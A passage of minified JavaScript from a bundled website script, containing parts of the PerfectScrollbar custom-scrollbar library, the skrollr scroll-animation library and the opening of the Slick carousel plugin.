ingRight?i.isRtl?r.right=i.contentWidth-(i.negativeScrollAdjustment+e.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:r.right=i.scrollbarYRight-e.scrollLeft:i.isRtl?r.left=i.negativeScrollAdjustment+e.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:r.left=i.scrollbarYLeft+e.scrollLeft,l(i.scrollbarYRail,r),l(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),l(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth}),t.scrollbarXActive?o.classList.add(b.state.active("x")):(o.classList.remove(b.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,o.scrollLeft=0),t.scrollbarYActive?o.classList.add(b.state.active("y")):(o.classList.remove(b.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,o.scrollTop=0)}var y={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},w={"click-rail":function(i){i.event.bind(i.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),i.event.bind(i.scrollbarYRail,"mousedown",function(t){var e=t.pageY-window.pageYOffset-i.scrollbarYRail.getBoundingClientRect().top>i.scrollbarYTop?1:-1;i.element.scrollTop+=e*i.containerHeight,v(i),t.stopPropagation()}),i.event.bind(i.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),i.event.bind(i.scrollbarXRail,"mousedown",function(t){var e=t.pageX-window.pageXOffset-i.scrollbarXRail.getBoundingClientRect().left>i.scrollbarXLeft?1:-1;i.element.scrollLeft+=e*i.containerWidth,v(i),t.stopPropagation()})},"drag-thumb":function(t){e(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),e(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(r){var s=r.element;r.event.bind(r.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)&&(a(s,":hover")||a(r.scrollbarX,":focus")||a(r.scrollbarY,":focus"))){var e=document.activeElement||r.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(a(o=e,"input,[contenteditable]")||a(o,"select,[contenteditable]")||a(o,"textarea,[contenteditable]")||a(o,"button,[contenteditable]"))return}var i=0,n=0;switch(t.which){case 37:i=t.metaKey?-r.contentWidth:t.altKey?-r.containerWidth:-30;break;case 38:n=t.metaKey?r.contentHeight:t.altKey?r.containerHeight:30;break;case 39:i=t.metaKey?r.contentWidth:t.altKey?r.containerWidth:30;break;case 40:n=t.metaKey?-r.contentHeight:t.altKey?-r.containerHeight:-30;break;case 32:n=t.shiftKey?r.containerHeight:-r.containerHeight;break;case 33:n=r.containerHeight;break;case 34:n=-r.containerHeight;break;case 36:n=r.contentHeight;break;case 35:n=-r.contentHeight;break;default:return}r.settings.suppressScrollX&&0!==i||r.settings.suppressScrollY&&0!==n||(s.scrollTop-=n,s.scrollLeft+=i,v(r),function(t,e){var i=Math.floor(s.scrollTop);if(0===t){if(!r.scrollbarYActive)return;if(0===i&&0<e||i>=r.contentHeight-r.containerHeight&&e<0)return!r.settings.wheelPropagation}if(i=s.scrollLeft,0===e){if(!r.scrollbarXActive)return;if(0===i&&t<0||i>=r.contentWidth-r.containerWidth&&0<t)return!r.settings.wheelPropagation}return 1}(i,n)&&t.preventDefault())}var o})},wheel:function(l){function t(t){var e,i,n,o,r=(n=(i=t).deltaX,o=-1*i.deltaY,void 0!==n&&void 0!==o||(n=-1*i.wheelDeltaX/6,o=i.wheelDeltaY/6),i.deltaMode&&1===i.deltaMode&&(n*=10,o*=10),n!=n&&o!=o&&(n=0,o=i.wheelDelta),i.shiftKey?[-o,-n]:[n,o]),s=r[0],a=r[1];!function(t,e,i){if(!y.isWebKit&&c.querySelector("select:focus"))return 1;if(c.contains(t))for(var n=t;n&&n!==c;){if(n.classList.contains(b.element.consuming))return 1;var o=h(n);if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){o=n.scrollHeight-n.clientHeight;if(0<o&&!(0===n.scrollTop&&0<i||n.scrollTop===o&&i<0))return 1;o=n.scrollWidth-n.clientWidth;if(0<o&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&0<e))return 1}n=n.parentNode}}(t.target,s,a)&&(e=!1,l.settings.useBothWheelAxes?l.scrollbarYActive&&!l.scrollbarXActive?(a?c.scrollTop-=a*l.settings.wheelSpeed:c.scrollTop+=s*l.settings.wheelSpeed,e=!0):l.scrollbarXActive&&!l.scrollbarYActive&&(s?c.scrollLeft+=s*l.settings.wheelSpeed:c.scrollLeft-=a*l.settings.wheelSpeed,e=!0):(c.scrollTop-=a*l.settings.wheelSpeed,c.scrollLeft+=s*l.settings.wheelSpeed),v(l),(e=e||(i=s,n=a,o=Math.floor(c.scrollTop),r=0===c.scrollTop,s=o+c.offsetHeight===c.scrollHeight,a=0===c.scrollLeft,o=c.scrollLeft+c.offsetWidth===c.scrollWidth,!(Math.abs(n)>Math.abs(i)?r||s:a||o)||!l.settings.wheelPropagation))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault()))}var c=l.element;void 0!==window.onwheel?l.event.bind(c,"wheel",t):void 0!==window.onmousewheel&&l.event.bind(c,"mousewheel",t)},touch:function(s){function r(t,e){c.scrollTop-=e,c.scrollLeft-=t,v(s)}function a(t){return t.targetTouches?t.targetTouches[0]:t}function l(t){return(!t.pointerType||"pen"!==t.pointerType||0!==t.buttons)&&(t.targetTouches&&1===t.targetTouches.length||t.pointerType&&"mouse"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE)}function t(t){l(t)&&(t=a(t),d.pageX=t.pageX,d.pageY=t.pageY,u=(new Date).getTime(),null!==n&&clearInterval(n))}function e(t){var e,i,n,o;l(t)&&(e=(o={pageX:(n=a(t)).pageX,pageY:n.pageY}).pageX-d.pageX,i=o.pageY-d.pageY,function(t,e,i){if(c.contains(t))for(var n=t;n&&n!==c;){if(n.classList.contains(b.element.consuming))return 1;var o=h(n);if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){o=n.scrollHeight-n.clientHeight;if(0<o&&!(0===n.scrollTop&&0<i||n.scrollTop===o&&i<0))return 1;o=n.scrollLeft-n.clientWidth;if(0<o&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&0<e))return 1}n=n.parentNode}}(t.target,e,i)||(r(e,i),d=o,0<(o=(n=(new Date).getTime())-u)&&(p.x=e/o,p.y=i/o,u=n),function(t,e){var i=Math.floor(c.scrollTop),n=c.scrollLeft,o=Math.abs(t),r=Math.abs(e);if(o<r){if(e<0&&i===s.contentHeight-s.containerHeight||0<e&&0===i)return 0===window.scrollY&&0<e&&y.isChrome}else if(r<o&&(t<0&&n===s.contentWidth-s.containerWidth||0<t&&0===n))return 1;return 1}(e,i)&&t.preventDefault()))}function i(){s.settings.swipeEasing&&(clearInterval(n),n=setInterval(function(){s.isInitialized||!p.x&&!p.y||Math.abs(p.x)<.01&&Math.abs(p.y)<.01?clearInterval(n):(r(30*p.x,30*p.y),p.x*=.8,p.y*=.8)},10))}var c,d,u,p,n;(y.supportsTouch||y.supportsIePointer)&&(c=s.element,d={},u=0,p={},n=null,y.supportsTouch?(s.event.bind(c,"touchstart",t),s.event.bind(c,"touchmove",e),s.event.bind(c,"touchend",i)):y.supportsIePointer&&(window.PointerEvent?(s.event.bind(c,"pointerdown",t),s.event.bind(c,"pointermove",e),s.event.bind(c,"pointerup",i)):window.MSPointerEvent&&(s.event.bind(c,"MSPointerDown",t),s.event.bind(c,"MSPointerMove",e),s.event.bind(c,"MSPointerUp",i))))}},t=function(t,e){var i,n=this;if(void 0===e&&(e={}),!(t="string"==typeof t?document.querySelector(t):t)||!t.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(i in(this.element=t).classList.add(b.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},e)n.settings[i]=e[i];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var o,r=function(){return t.classList.add(b.state.focus)},s=function(){return t.classList.remove(b.state.focus)};this.isRtl="rtl"===h(t).direction,this.isNegativeScroll=(o=t.scrollLeft,t.scrollLeft=-1,a=t.scrollLeft<0,t.scrollLeft=o,a),this.negativeScrollAdjustment=this.isNegativeScroll?t.scrollWidth-t.clientWidth:0,this.event=new m,this.ownerDocument=t.ownerDocument||document,this.scrollbarXRail=c(b.element.rail("x")),t.appendChild(this.scrollbarXRail),this.scrollbarX=c(b.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",r),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var a=h(this.scrollbarXRail);this.scrollbarXBottom=parseInt(a.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=f(a.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=f(a.borderLeftWidth)+f(a.borderRightWidth),l(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=f(a.marginLeft)+f(a.marginRight),l(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=c(b.element.rail("y")),t.appendChild(this.scrollbarYRail),this.scrollbarY=c(b.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",r),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;r=h(this.scrollbarYRail);this.scrollbarYRight=parseInt(r.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=f(r.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f((s=h(s=this.scrollbarY)).width)+f(s.paddingLeft)+f(s.paddingRight)+f(s.borderLeftWidth)+f(s.borderRightWidth):null,this.railBorderYWidth=f(r.borderTopWidth)+f(r.borderBottomWidth),l(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=f(r.marginTop)+f(r.marginBottom),l(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:t.scrollLeft<=0?"start":t.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:t.scrollTop<=0?"start":t.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return w[t](n)}),this.lastScrollTop=Math.floor(t.scrollTop),this.lastScrollLeft=t.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),v(this)};return t.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,l(this.scrollbarXRail,{display:"block"}),l(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=f(h(this.scrollbarXRail).marginLeft)+f(h(this.scrollbarXRail).marginRight),this.railYMarginHeight=f(h(this.scrollbarYRail).marginTop)+f(h(this.scrollbarYRail).marginBottom),l(this.scrollbarXRail,{display:"none"}),l(this.scrollbarYRail,{display:"none"}),v(this),r(this,"top",0,!1,!0),r(this,"left",0,!1,!0),l(this.scrollbarXRail,{display:""}),l(this.scrollbarYRail,{display:""}))},t.prototype.onScroll=function(t){this.isAlive&&(v(this),r(this,"top",this.element.scrollTop-this.lastScrollTop),r(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},t.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),s(this.scrollbarX),s(this.scrollbarY),s(this.scrollbarXRail),s(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},t.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},t}),function(g,v,y){"use strict";function e(t){if(S=v.documentElement,n=v.body,X(),J=this,ot=(t=t||{}).constants||{},t.easing)for(var e in t.easing)F[e]=t.easing[e];ut=t.edgeStrategy||"set",it={beforerender:t.beforerender,render:t.render,keyframe:t.keyframe},(nt=!1!==t.forceHeight)&&(kt=t.scale||1),rt=t.mobileDeceleration||c,at=!1!==t.smoothScrolling,lt=t.smoothScrollingDuration||u,ct={targetTop:J.getScrollTop()},(Ot=(t.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||g.opera)})())?((et=v.getElementById(t.skrollrBody||d))&&Z(),W(),wt(S,[r,l],[s])):wt(S,[r,a],[s]),J.refresh(),ft(g,"resize orientationchange",function(){var t=S.clientWidth,e=S.clientHeight;e===xt&&t===Et||(xt=e,Et=t,Bt=!0)});var i=V();return function t(){z(),ht=i(t)}(),J}function w(t,e){return e.toUpperCase()}var S,n,P={get:function(){return J},init:function(t){return J||new e(t)},VERSION:"0.6.30"},A=Object.prototype.hasOwnProperty,b=g.Math,o=g.getComputedStyle,M="touchstart",C="touchmove",_="touchcancel",k="touchend",H="skrollable",G=H+"-before",I=H+"-between",E=H+"-after",r="skrollr",s="no-"+r,a=r+"-desktop",l=r+"-mobile",c=.004,d="skrollr-body",u=200,x="___skrollable_id",B=/^(?:input|textarea|button|select)$/i,i=/^\s+|\s+$/g,D=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,p=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,h=/^(@?[a-z\-]+)\[(\w+)\]$/,O=/-([a-z0-9_])/g,f=/[\-+]?[\d]*\.?[\d]+/g,T=/\{\?\}/g,m=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,L=/[a-z\-]+-gradient/g,R="",N="",X=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(o){var e,i=o(n,null);for(e in i)if(R=e.match(t)||+e==e&&i[e].match(t))break;R?"-"===(R=R[0]).slice(0,1)?R={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[N=R]:N="-"+R.toLowerCase()+"-":R=N=""}},V=function(){var t=g.requestAnimationFrame||g[R.toLowerCase()+"RequestAnimationFrame"],i=Mt();return t=Ot||!t?function(t){var e=Mt()-i,e=b.max(0,1e3/60-e);return g.setTimeout(function(){i=Mt(),t()},e)}:t},F={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-b.cos(t*b.PI)/2+.5},sqrt:function(t){return b.sqrt(t)},outCubic:function(t){return b.pow(t-1,3)+1},bounce:function(t){var e;if(t<=.5083)e=3;else if(t<=.8489)e=9;else if(t<=.96208)e=27;else{if(!(t<=.99981))return 1;e=91}return 1-b.abs(3*b.cos(t*e*1.028)/e)}};e.prototype.refresh=function(t){var e,i,n=!1;for(t===y?(n=!0,tt=[],Dt=0,t=v.getElementsByTagName("*")):t.length===y&&(t=[t]),e=0,i=t.length;e<i;e++){var o=t[e],r=o,s=[],a=at,l=ut,c=!1;if(n&&x in o&&delete o[x],o.attributes){for(var d,u,p,h=0,f=o.attributes.length;h<f;h++){var T,m,g,S=o.attributes[h];if("data-anchor-target"!==S.name)"data-smooth-scrolling"!==S.name?"data-edge-strategy"!==S.name?"data-emit-events"!==S.name?null!==(g=S.name.match(D))&&(T={props:S.value,element:o,eventType:S.name.replace(O,w)},s.push(T),(m=g[1])&&(T.constant=m.substr(1)),m=g[2],/p$/.test(m)?(T.isPercentage=!0,T.offset=(0|m.slice(0,-1))/100):T.offset=0|m,m=g[3],g=g[4]||m,m&&"start"!==m&&"end"!==m?(T.mode="relative",T.anchors=[m,g]):(T.mode="absolute","end"===m?T.isEnd=!0:T.isPercentage||(T.offset=T.offset*kt))):c=!0:l=S.value:a="off"!==S.value;else if(null===(r=v.querySelector(S.value)))throw'Unable to find anchor target "'+S.value+'"'}s.length&&(p=!n&&x in o?(u=o[x],d=tt[u].styleAttr,tt[u].classAttr):(u=o[x]=Dt++,d=o.style.cssText,yt(o)),tt[u]={element:o,styleAttr:d,classAttr:p,anchorTarget:r,keyFrames:s,smoothScrolling:a,edgeStrategy:l,emitEvents:c,lastFrameIndex:-1},wt(o,[H],[]))}}for(St(),e=0,i=t.length;e<i;e++){var b=tt[t[e][x]];b!==y&&($(b),Y(b))}return J},e.prototype.relativeToAbsolute=function(t,e,i){var n=S.clientHeight,o=t.getBoundingClientRect(),t=o.top,o=o.bottom-o.top;return"bottom"===e?t-=n:"center"===e&&(t-=n/2),"bottom"===i?t+=o:"center"===i&&(t+=o/2),(t+=J.getScrollTop())+.5|0},e.prototype.animateTo=function(t,e){e=e||{};var i=Mt(),n=J.getScrollTop(),o=e.duration===y?1e3:e.duration;return(st={startTop:n,topDiff:t-n,targetTop:t,duration:o,startTime:i,endTime:i+o,easing:F[e.easing||"linear"],done:e.done}).topDiff||(st.done&&st.done.call(J,!1),st=y),J},e.prototype.stopAnimateTo=function(){st&&st.done&&st.done.call(J,!0),st=y},e.prototype.isAnimatingTo=function(){return!!st},e.prototype.isMobile=function(){return Ot},e.prototype.setScrollTop=function(t,e){return dt=!0===e,Ot?Lt=b.min(b.max(t,0),_t):g.scrollTo(0,t),J},e.prototype.getScrollTop=function(){return Ot?Lt:g.pageYOffset||S.scrollTop||n.scrollTop||0},e.prototype.getMaxScrollTop=function(){return _t},e.prototype.on=function(t,e){return it[t]=e,J},e.prototype.off=function(t){return delete it[t],J},e.prototype.destroy=function(){var t;(t=g.cancelAnimationFrame||g[R.toLowerCase()+"CancelAnimationFrame"],t=Ot||!t?function(t){return g.clearTimeout(t)}:t)(ht),mt(),wt(S,[s],[r,a,l]);for(var e=0,i=tt.length;e<i;e++)Q(tt[e].element);S.style.overflow=n.style.overflow="",S.style.height=n.style.height="",et&&P.setStyle(et,"transform","none"),Ht="down",Ot=Bt=!(Gt=-(kt=1)),Lt=Dt=xt=Et=_t=0,pt=ut=dt=ct=lt=at=st=rt=ot=nt=it=et=J=y};var W=function(){var s,a,l,c,d,u,p,h,f,T,m;ft(S,[M,C,_,k].join(" "),function(t){var e=t.changedTouches[0];for(c=t.target;3===c.nodeType;)c=c.parentNode;switch(d=e.clientY,u=e.clientX,f=t.timeStamp,B.test(c.tagName)||t.preventDefault(),t.type){case M:s&&s.blur(),J.stopAnimateTo(),s=c,a=p=d,l=u,0;break;case C:B.test(c.tagName)&&v.activeElement!==c&&t.preventDefault(),h=d-p,m=f-T,J.setScrollTop(Lt-h,!0),p=d,T=f;break;default:case _:case k:var i=a-d,n=l-u,o=n*n+i*i;if(o<49)return void(B.test(s.tagName)||(s.focus(),(r=v.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,t.view,1,e.screenX,e.screenY,e.clientX,e.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(r)));s=y;var n=b.max(b.min(n=h/m,3),-3),i=b.abs(n/rt),o=n*i+.5*rt*i*i,r=J.getScrollTop()-o,n=0;_t<r?(n=(_t-r)/o,r=_t):r<0&&(n=-r/o,r=0),J.animateTo(r+.5|0,{easing:"outCubic",duration:i*=1-n})}}),g.scrollTo(0,0),S.style.overflow=n.style.overflow="hidden"},z=function(){Bt&&(Bt=!1,St());var t,e,i,n=J.getScrollTop(),o=Mt();st?(o>=st.endTime?(n=st.targetTop,t=st.done,st=y):(i=st.easing((o-st.startTime)/st.duration),n=st.startTop+i*st.topDiff|0),J.setScrollTop(n,!0)):dt||(e=ct.targetTop-n,o<=(ct=e?{startTop:Gt,topDiff:n-Gt,targetTop:n,startTime:It,endTime:It+lt}:ct).endTime&&(i=F.sqrt((o-ct.startTime)/lt),n=ct.startTop+i*ct.topDiff|0)),!dt&&Gt===n||(i={curTop:n,lastTop:Gt,maxTop:_t,direction:Ht=Gt<n?"down":n<Gt?"up":Ht},(dt=!1)!==(it.beforerender&&it.beforerender.call(J,i))&&(function(t,e){for(var i=0,n=tt.length;i<n;i++){var o,r=tt[i],s=r.element,a=r.smoothScrolling?t:e,l=r.keyFrames,c=l.length,d=l[0],u=l[l.length-1],p=a<d.frame,h=a>u.frame,f=p?d:u,T=r.emitEvents,m=r.lastFrameIndex;if(p||h){if(p&&-1===r.edge||h&&1===r.edge)continue;switch(p?(wt(s,[G],[E,I]),T&&-1<m&&(gt(s,d.eventType,Ht),r.lastFrameIndex=-1)):(wt(s,[E],[G,I]),T&&m<c&&(gt(s,u.eventType,Ht),r.lastFrameIndex=c)),r.edge=p?-1:1,r.edgeStrategy){case"reset":Q(s);continue;case"ease":a=f.frame;break;default:var g=f.props;for(o in g)A.call(g,o)&&(v=q(g[o].value),0===o.indexOf("@")?s.setAttribute(o.substr(1),v):P.setStyle(s,o,v));continue}}else 0!==r.edge&&(wt(s,[H,I],[G,E]),r.edge=0);for(var S=0;S<c-1;S++)if(a>=l[S].frame&&a<=l[S+1].frame){var b,v,y=l[S],w=l[S+1];for(o in y.props)A.call(y.props,o)&&(b=(a-y.frame)/(w.frame-y.frame),b=y.props[o].easing(b),v=j(y.props[o].value,w.props[o].value,b),v=q(v),0===o.indexOf("@")?s.setAttribute(o.substr(1),v):P.setStyle(s,o,v));T&&m!==S&&(gt(s,("down"===Ht?y:w).eventType,Ht),r.lastFrameIndex=S);break}}}(n,J.getScrollTop()),Ot&&et&&P.setStyle(et,"transform","translate(0, "+-Lt+"px) "+pt),Gt=n,it.render&&it.render.call(J,i)),t&&t.call(J,!1)),It=o},$=function(t){for(var e=0,i=t.keyFrames.length;e<i;e++){for(var n,o,r,s=t.keyFrames[e],a={};null!==(r=p.exec(s.props));)o=r[1],n=r[2],r=null!==(r=o.match(h))?(o=r[1],r[2]):"linear",n=n.indexOf("!")?U(n):[n.slice(1)],a[o]={value:n,easing:F[r]};s.props=a}},U=function(t){var e=[];return m.lastIndex=0,t=t.replace(m,function(t){return t.replace(f,function(t){return t/255*100+"%"})}),N&&(L.lastIndex=0,t=t.replace(L,function(t){return N+t})),t=t.replace(f,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},Y=function(t){for(var e={},i=0,n=t.keyFrames.length;i<n;i++)K(t.keyFrames[i],e);for(e={},i=t.keyFrames.length-1;0<=i;i--)K(t.keyFrames[i],e)},K=function(t,e){for(var i in e)A.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},j=function(t,e,i){var n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';for(var o=[t[0]],r=1;r<n;r++)o[r]=t[r]+(e[r]-t[r])*i;return o},q=function(t){var e=1;return T.lastIndex=0,t[0].replace(T,function(){return t[e++]})},Q=function(t,e){for(var i,n,o=0,r=(t=[].concat(t)).length;o<r;o++)n=t[o],(i=tt[n[x]])&&(e?(n.style.cssText=i.dirtyStyleAttr,wt(n,i.dirtyClassAttr)):(i.dirtyStyleAttr=n.style.cssText,i.dirtyClassAttr=yt(n),n.style.cssText=i.styleAttr,wt(n,i.classAttr)))},Z=function(){pt="translateZ(0)",P.setStyle(et,"transform",pt);var t=o(et),e=t.getPropertyValue("transform"),t=t.getPropertyValue(N+"transform");e&&"none"!==e||t&&"none"!==t||(pt="")};P.setStyle=function(t,e,i){t=t.style;if("zIndex"===(e=e.replace(O,w).replace("-","")))isNaN(i)?t[e]=i:t[e]=""+(0|i);else if("float"===e)t.styleFloat=t.cssFloat=i;else try{R&&(t[R+e.slice(0,1).toUpperCase()+e.slice(1)]=i),t[e]=i}catch(t){}};var J,tt,et,it,nt,ot,rt,st,at,lt,ct,dt,ut,pt,ht,ft=P.addEvent=function(t,e,i){for(var n,o=function(t){return(t=t||g.event).target||(t.target=t.srcElement),t.preventDefault||(t.preventDefault=function(){t.returnValue=!1,t.defaultPrevented=!0}),i.call(this,t)},r=0,s=(e=e.split(" ")).length;r<s;r++)n=e[r],t.addEventListener?t.addEventListener(n,i,!1):t.attachEvent("on"+n,o),Rt.push({element:t,name:n,listener:i})},Tt=P.removeEvent=function(t,e,i){for(var n=0,o=(e=e.split(" ")).length;n<o;n++)t.removeEventListener?t.removeEventListener(e[n],i,!1):t.detachEvent("on"+e[n],i)},mt=function(){for(var t,e=0,i=Rt.length;e<i;e++)t=Rt[e],Tt(t.element,t.name,t.listener);Rt=[]},gt=function(t,e,i){it.keyframe&&it.keyframe.call(J,t,e,i)},St=function(){var t=J.getScrollTop();_t=0,nt&&!Ot&&(n.style.height=""),function(){for(var t,e,i,n,o,r,s,a,l,c=S.clientHeight,d=bt(),u=0,p=tt.length;u<p;u++)for(e=(t=tt[u]).element,i=t.anchorTarget,o=0,r=(n=t.keyFrames).length;o<r;o++)a=(s=n[o]).offset,l=d[s.constant]||0,s.frame=a,s.isPercentage&&(s.frame=a*=c),"relative"===s.mode&&(Q(e),s.frame=J.relativeToAbsolute(i,s.anchors[0],s.anchors[1])-a,Q(e,!0)),s.frame+=l,nt&&!s.isEnd&&s.frame>_t&&(_t=s.frame);for(_t=b.max(_t,vt()),u=0,p=tt.length;u<p;u++){for(o=0,r=(n=(t=tt[u]).keyFrames).length;o<r;o++)l=d[(s=n[o]).constant]||0,s.isEnd&&(s.frame=_t-s.offset+l);t.keyFrames.sort(Ct)}}(),nt&&!Ot&&(n.style.height=_t+S.clientHeight+"px"),Ot?J.setScrollTop(b.min(J.getScrollTop(),_t)):J.setScrollTop(t,!0),dt=!0},bt=function(){var t,e,i=S.clientHeight,n={};for(t in ot)e=ot[t],"function"==typeof e?e=e.call(J):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),n[t]=e;return n},vt=function(){var t=0;return et&&(t=b.max(et.offsetHeight,et.scrollHeight)),b.max(t,n.scrollHeight,n.offsetHeight,S.scrollHeight,S.offsetHeight,S.clientHeight)-S.clientHeight},yt=function(t){var e="className";return g.SVGElement&&t instanceof g.SVGElement&&(t=t[e],e="baseVal"),t[e]},wt=function(t,e,i){var n="className";if(g.SVGElement&&t instanceof g.SVGElement&&(t=t[n],n="baseVal"),i!==y){for(var o=t[n],r=0,s=i.length;r<s;r++)o=At(o).replace(At(i[r])," ");for(var o=Pt(o),a=0,l=e.length;a<l;a++)-1===At(o).indexOf(At(e[a]))&&(o+=" "+e[a]);t[n]=Pt(o)}else t[n]=e},Pt=function(t){return t.replace(i,"")},At=function(t){return" "+t+" "},Mt=Date.now||function(){return+new Date},Ct=function(t,e){return t.frame-e.frame},_t=0,kt=1,Ht="down",Gt=-1,It=Mt(),Et=0,xt=0,Bt=!1,Dt=0,Ot=!1,Lt=0,Rt=[];"function"==typeof define&&define.amd?define([],function(){return P}):"undefined"!=typeof module&&module.exports?module.exports=P:g.skrollr=P}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){"use strict";jQuery.event.special.touchstart={setup:function(t,e,i){this.addEventListener("touchstart",i,{passive:!!e.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(t,e,i){this.addEventListener("touchmove",i,{passive:!!e.includes("noPreventDefault")})}};var n,r=window.Slick||{};n=0,(r=function(t,e){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!